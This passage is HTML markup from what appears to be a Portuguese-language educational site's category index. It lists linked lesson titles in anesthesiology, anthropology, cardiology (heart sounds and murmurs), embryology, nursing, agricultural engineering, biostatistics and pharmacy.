                <span class="field-content"><a href="/anestesiologia-aspectos-%C3%A9ticos-e-legais-na-terap%C3%AAutica-do-paciente-cr%C3%ADtico">[ANESTESIOLOGIA] Aspectos Éticos e Legais na Terapêutica do Paciente Crítico</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-desfibrila%C3%A7%C3%A3o">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Desfibrilação</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal-e-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal e Dr. Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof%C2%AA-anna-am%C3%A9lia">[ANESTESIOLOGIA] Discussão das Aulas - Profª Anna Amélia</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas Dr Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-%C3%ADndice-bispectral-bis">[ANESTESIOLOGIA] Índice Bispectral (BIS)</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-1">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-2">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 2</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-humanas/antropologia">Antropologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-23">A procura de uma identidade 2/3</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-33">A procura de uma identidade 3/3</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte-2">[ANTROPOLOGIA] A procura de uma identidade - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte1">[ANTROPOLOGIA] A procura de uma identidade - parte1</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte3">[ANTROPOLOGIA] A procura de uma identidade - parte3</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-1">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-3">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-13">A procura de uma identidade 1/3</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cardiologia">Cardiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eletrocardiograma">[CARDIOLOGIA] Eletrocardiograma</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-qb1">[CARDIOLOGIA] QB1</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico">[CARDIOLOGIA] Sopro Sistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-lento">[CARDIOLOGIA] Enchimento Lento</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-relaxamento-isovolum%C3%A9trico">[CARDIOLOGIA] Relaxamento Isovolumétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico-ejetivo">[CARDIOLOGIA] Sopro Sistólico Ejetivo</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-r%C3%A1pido">[CARDIOLOGIA] Enchimento Rápido</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-ru%C3%ADdo-de-lyan">[CARDIOLOGIA] Ruído de Lyan</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopros">[CARDIOLOGIA] Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-segunda-bulha">[CARDIOLOGIA] Segunda Bulha</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-tumor-plop">[CARDIOLOGIA] Tumor Plop</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico-0">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-cont%C3%ADnuo">[CARDIOLOGIA] Sopro Contínuo</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-choque-valvular-pulmonar">[CARDIOLOGIA] Choque Valvular Pulmonar</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-zumbido-venoso">[CARDIOLOGIA] Zumbido Venoso</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-mesotelessist%C3%B3lico">[CARDIOLOGIA] Estalido Mesotelessistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-estenose-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Estenose Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-classifica%C3%A7%C3%A3o-dos-sopros">[CARDIOLOGIA] Classificação dos Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-gravidade-da-estenose-mitral">[CARDIOLOGIA] Gravidade da Estenose Mitral</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-insufici%C3%AAncia-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Insuficiência Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-introdu%C3%A7%C3%A3o-ao-ciclo-card%C3%ADaco">[CARDIOLOGIA] Introdução ao Ciclo Cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-austin-flint">[CARDIOLOGIA] Sopro de Austin Flint</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica-0">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-rivero-carvallo">[CARDIOLOGIA] Manobra de Rivero Carvallo</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-carey-coombs-grant">[CARDIOLOGIA] Sopro de Carey Coombs Grant</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2-0">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-valsalva">[CARDIOLOGIA] Manobra de Valsalva</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-colececil">[CARDIOLOGIA] Sopro de Colececil</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-miocardiopatia-hipertr%C3%B3fica">[CARDIOLOGIA] Miocardiopatia Hipertrófica</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-disfun%C3%A7%C3%A3o-ventricular">[CARDIOLOGIA] Sopro de Disfunção Ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fixo-de-b2">[CARDIOLOGIA] Desdobramento Fixo de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pericardite-constritiva">[CARDIOLOGIA] Pericardite Constritiva</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-eje%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Ejeção</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2-0">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial">[CARDIOLOGIA] Pulso Arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-regurgita%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Regurgitação</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-patol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Patológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-de-amplitude-aumentada">[CARDIOLOGIA] Pulso Arterial de Amplitude Aumentada</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-still">[CARDIOLOGIA] Sopro de Still</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-paradoxal">[CARDIOLOGIA] Pulso Arterial Paradoxal</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-mesodiast%C3%B3lico">[CARDIOLOGIA] Sopro Mesodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta-0">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-tardus-e-parvus">[CARDIOLOGIA] Pulso Arterial Tardus e Parvus</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-protodiast%C3%B3lico">[CARDIOLOGIA] Sopro Protodiastólico</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cl%C3%ADnica-m%C3%A9dica">Clínica Médica</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-vertigem">[Clínica Médica] - Vertigem</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-aneurisma-de-aorta-abdominal">[Clínica Médica] - Aneurisma de Aorta Abdominal</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADncope">[Clínica Médica] - Síncope</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADndrome-metab%C3%B3lica">[Clínica Médica] - Síndrome Metabólica</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/embriologia">Embriologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-p%C3%A2ncreas">[EMBRIOLOGIA] Pâncreas</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-aparelho-urogenital">[EMBRIOLOGIA] Aparelho Urogenital</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-est%C3%B4mago">[EMBRIOLOGIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-face">[EMBRIOLOGIA] Face</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-f%C3%ADgado-e-vias-biliares">[EMBRIOLOGIA] Fígado e Vias Biliares</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino">[EMBRIOLOGIA] Intestino</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino-far%C3%ADngeo">[EMBRIOLOGIA] Intestino Faríngeo</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-l%C3%ADngua">[EMBRIOLOGIA] Língua</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-sistema-cardiovascular">[EMBRIOLOGIA] Sistema Cardiovascular</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/enfermagem">Enfermagem</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-biosseguran%C3%A7-montagem-do-descarpack">[ENFERMAGEM] Biossegurança: Montagem do Descarpack</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-diabetes">[ENFERMAGEM] Diabetes</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/engenharia-agr%C3%ADcola">Engenharia Agrícola</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-simplex-exemplos-de-aplica%C3%A7%C3%A3o-3-vari%C3%A1veis">[Engenharia Agrícola e Ambiental] TER00084 Simplex Exemplos de Aplicação 3 Variáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-modelagem-e-otimiza%C3%A7%C3%A3o-de-sistemas-agr%C3%ADcolas-e-ambientais">[Engenharia Agrícola e Ambiental] TER00084 Modelagem e Otimização de Sistemas Agrícolas e Ambientais</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-lindo-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Lindo em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-resolu%C3%A7%C3%A3o-de-exerc%C3%ADcio-do-livro-j-stewart-vol-i">[Engenharia Agrícola e Ambiental] TER00084 Resolução de exercício do Livro J. Stewart Vol. I</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-solver-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Solver em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-sensibilidade">[Engenharia Agrícola e Ambiental] TER00084 Sensibilidade</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/epidemiologia">Epidemiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-6">[Bioestatística]: Aula 3 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-1">[Bioestatística]: Aula 4 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-1">[Bioestatística]: Aula 2 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-9">[Bioestatística]: Aula 1 - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-2">[Bioestatística]: Aula 4 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-2">[Bioestatística]: Aula 2 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-1">[Bioestatística]: Aula 1 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-3">[Bioestatística]: Aula 4 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-3">[Bioestatística]: Aula 2 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-2-0">[Bioestatística]: Aula 1 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-4">[Bioestatística]: Aula 4 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-4">[Bioestatística]: Aula 2 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-3">[Bioestatística]: Aula 1 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-5">[Bioestatística]: Aula 4 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-5">[Bioestatística]: Aula 2 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-4-0">[Bioestatística]: Aula 1 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-6">[Bioestatística]: Aula 4 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-6">[Bioestatística]: Aula 2 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-5-0">[Bioestatística]: Aula 1 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-1">[Bioestatística]: Aula 5 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-7">[Bioestatística]: Aula 2 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-6-0">[Bioestatística]: Aula 1 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-2">[Bioestatística]: Aula 5 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-8">[Bioestatística]: Aula 2 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-7">[Bioestatística]: Aula 1 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-3">[Bioestatística]: Aula 5 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-8-0">[Bioestatística]: Aula 1 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-4">[Bioestatística]: Aula 5 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-1">[Bioestatística]: Aula 3 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-5">[Bioestatística]: Aula 5 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-2">[Bioestatística]: Aula 3 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-3">[Bioestatística]: Aula 3 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-4">[Bioestatística]: Aula 3 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-5">[Bioestatística]: Aula 3 - parte 5</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/farm%C3%A1cia">Farmácia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-embutidos-lingui%C3%A7-curadas">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Embutidos- Linguiças Curadas</a></span>
